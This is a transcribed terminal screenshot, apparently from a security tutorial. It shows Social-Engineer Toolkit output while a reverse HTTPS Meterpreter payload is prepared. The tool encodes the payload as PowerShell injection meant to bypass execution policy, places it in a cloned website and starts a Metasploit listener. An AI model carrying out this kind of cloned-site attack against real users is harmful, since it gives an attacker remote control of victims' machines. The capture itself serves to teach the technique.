 Terminal
File Edit View Search Terminal Help
set:payloads> Enter the number for the payload [meterpreter_reverse_https]:1
[*] Prepping pyInjector for delivery..
[*] Prepping website for pyInjector shellcode injection..
[*] Base64 encoding shellcode and prepping for delivery..
[*] Multi/Pyinjection was specified. Overriding config options.
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching MSF Listener...
[-] This may take a few to load MSF...